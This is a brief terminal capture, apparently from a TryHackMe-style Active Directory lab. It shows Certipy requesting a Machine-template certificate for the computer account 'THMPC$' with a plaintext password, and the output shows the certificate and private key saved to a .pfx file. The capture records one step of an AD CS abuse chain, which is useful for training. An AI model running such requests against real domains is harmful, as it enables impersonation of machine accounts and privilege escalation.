 ┌──(kali㉿kali)-[~/Desktop]
└─$ certipy req -u "THMPC$" -p "Password1@" -target "lundc.lunar.eruca.com" -ca LUNAR-LUNDC-CA -template Machine
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 19
[*] Got certificate with DNS Host Name 'THMPC.lunar.eruca.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'thmpc.pfx'